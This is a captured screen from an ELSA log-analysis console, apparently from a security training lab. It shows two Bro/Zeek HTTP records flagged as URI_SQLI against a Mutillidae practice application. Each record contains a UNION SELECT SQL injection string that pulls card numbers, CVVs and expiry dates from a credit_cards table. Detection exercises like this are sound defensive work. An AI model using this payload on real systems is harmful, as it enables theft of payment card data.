 Not secure | https://localhost/elsa/
Intel
IRC
Kerberos
Modbus
MySQL
Notice
PE
RADIUS
RDP
RFB
SIP
SMTP
SNMP
Snort/Suricata
Software
SSH
SSL
Tunnels
Weird
X.509
Local
Query class=BRO_HTTP "HTTP::URI_SQLI" "URI_SQLI" site="209.165.200.235"
From 2024-03-09 06:54:26 To UTC Add Term Report On Index Reuse current tab
class=BRO_HTTP "HTTP::URI_SQLI" "URI_SQLI" groupby:site (1) [Grouped by site]
class=BRO_HTTP "HTTP::URI_SQLI" "URI_SQLI" site="209.165.200.235" (2)
Result Options... Field Summary
host(1) program(1) class(1) srcip(1) srcport(1) dstip(1) dstport(1) status_code(1) content_length(1)
method(1) site(1) uri(1) referer(1) user_agent(1) mime_type(1)
Records: 2 / 2 48 ms ? << first < prev 1 next > last >> 15
Timestamp Fields
Info
Mon Mar 11
06:38:00
1710139076.704264|C08gitsDI1n41M6c2|209.165.201.17|47872|209.165.200.235|80|1|GET|20
page=user-info.php&username='+union+select+ccid,ccnumber,ccv,+expiration,+null+from
info-php-submit-button=View+Account+Details|http://209.165.200.235/mutillidae/index.php
(X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0|0|1103|200|OK|-|-|HTTP::URI_SQ
|text/html
host=127.0.0.1 program=bro_http class=BRO_HTTP srcip=209.165.201.17 srcport=47872 dstip=
status_code=200 content_length=1103 method=GET site=209.165.200.235 uri=/mutillidae/index
info.php&username='+union+select+ccid,ccnumber,ccv,+expiration,+null+from+credit_cards+--+
button=View+Account+Details referer=http://209.165.200.235/mutillidae/index.php?page=user-in
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 mime_type=text/html
Info
Mon Mar 11
06:38:07
1710139076.704291|Cl6c9y2g2KDlaiJOgg|209.165.201.17|47872|209.165.200.235|80|1|GET|
page=user-info.php&username='+union+select+ccid,ccnumber,ccv,+expiration,+null+from
info-php-submit-button=View+Account+Details|http://209.165.200.235/mutillidae/index.php
(X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0|0|1103|200|OK|-|-|HTTP::URI_SQ
|text/html
host=127.0.0.1 program=bro_http class=BRO_HTTP srcip=209.165.201.17 srcport=47872 dstip=
status_code=200 content_length=1103 method=GET site=209.165.200.235 uri=/mutillidae/index
info.php&username='+union+select+ccid,ccnumber,ccv,+expiration,+null+from+credit_cards+--+
button=View+Account+Details referer=http://209.165.200.235/mutillidae/index.php?page=user-in
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 mime_type=text/html
Records: 2 / 2 48 ms ? << first < prev 1 next > last >> 15